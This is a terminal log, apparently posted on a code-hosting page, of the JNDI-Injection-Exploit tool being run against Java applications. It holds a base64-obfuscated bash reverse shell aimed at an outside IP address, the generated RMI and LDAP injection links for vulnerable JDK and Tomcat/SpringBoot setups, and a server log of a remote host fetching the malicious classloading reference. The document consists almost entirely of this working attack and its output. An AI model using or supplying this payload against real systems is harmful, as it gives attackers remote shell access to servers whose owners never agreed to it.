 root@Jiang:/tools/JNDI-Injection-Exploit/target# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTQuNTUuNi4xMjEvOTk5OSAwPiYx}|{base6
-d}|{bash,-i}" -A 114.55.6.121
[ADDRESS] >> 114.55.6.121
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTQuNTUuNi4xMjEvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://114.55.6.121:1099/xyn7gr
ldap://114.55.6.121:1389/xyn7gr
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://114.55.6.121:1099/3obbyw
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://114.55.6.121:1099/v4mejx
ldap://114.55.6.121:1389/v4mejx
----------------------------Server Log----------------------------
2022-03-28 00:43:23 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-03-28 00:43:24 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-03-28 00:43:24 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-03-28 00:43:51 [RMISERVER]  >> Have connection from /47.109.18.98:55148
2022-03-28 00:43:51 [RMISERVER]  >> Reading message...
2022-03-28 00:43:51 [RMISERVER]  >> Is RMI.lookup call for 3obbyw 2
2022-03-28 00:43:51 [RMISERVER]  >> Sending local classloading reference.
2022-03-28 00:43:51 [RMISERVER]  >> Closing connection
^Croot@Jiang:/tools/JNDI-Injection-Exploit/target#